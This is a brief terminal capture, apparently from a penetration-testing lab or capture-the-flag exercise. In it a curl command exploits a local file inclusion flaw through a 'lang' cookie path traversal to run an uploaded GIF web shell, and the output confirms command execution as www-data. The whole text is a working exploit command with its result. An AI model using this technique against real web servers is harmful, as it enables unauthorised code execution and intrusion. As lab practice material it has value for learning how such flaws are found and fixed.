 ┌──(gabi㉿gabi)-[~]
└─$ curl -s --data "cmd=id" http://10.219.249.15/ -b "lang=../upload/f3035846cc279a1aff73b7c2c25367b9.gif" |head -n3
GIF89a1
uid=33(www-data) gid=33(www-data) groups=33(www-data)